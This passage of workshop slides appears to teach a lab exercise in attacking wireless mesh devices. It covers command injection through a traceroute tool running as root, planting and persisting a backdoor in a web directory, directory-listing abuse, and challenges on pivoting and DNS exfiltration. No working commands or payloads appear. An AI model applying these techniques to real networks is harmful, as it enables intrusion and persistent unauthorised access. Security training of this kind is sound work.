
The daemon is running as root and the web application poorly sanitizes the file name.

Slide 33

Error Message? Ignore it!

Slide 34

Modify the request to write the backdoor to /WWW or LUCI2
Directory Listings are typically seen as lower severity.. Until they’re not! This device allows unauthenticated access / directory listings. Think of how you can leverage this later. How do I know if my backdoor has persisted? How can I use this to maintain access?

Slide 35

We will need to alter the permissions on the file. Extra Mile : Make the page accessible without using a shell /reverse shell & only diagnostic tools / web requests*.
*Hint: WE ARE ROOT AND HAVE COMMAND INJECTION!

Slide 36
Simple Exploit + Simple Exploit + Lateral Thinking = Powerful Attacks
You have the tools to perform very powerful attacks and compromise the entire mesh network!
How?

Slide 37
Extra Mile Challenges: Enumeration, Exploit, LotL, PIVOT! Do not make permanent changes to the devices.
Exploitation : Use TRACERT to accomplish command injection and find upstream networks without spawning a reverse shell.
Advanced Exploitation : Are there any services you can *turn on* to obtain persistent access?
Advanced Tool Abuse : What DNS tools / techniques could help you User space exfiltrate data?
Advanced Exploitation / Hybrid Attacks – Is there anything interesting in log files that can be abused or repurposed?
Advanced Enumeration & Scaling : Find the SSL certs / keys – Where is there a potential problem?
Advanced Enumeration & Code Review : Find the AES implementation – Why does it matter and is there an additional potential issue?

Slide 38
What did we learn today?
Wireless infrastructure is a unique blended threat and a relatively unmonitored space.
“Living off the land” is mastering the fundamentals and working with what the defense gives you.
Compromising Layer 2/3 devices at the center of integration is “easy mode” hacking. YOU OWN THE NETWORK… CAPTURE TRAFFIC!
Lower severity issues are fantastic for supplementing post-exploitation, establishing persistence, enhancing attacks.

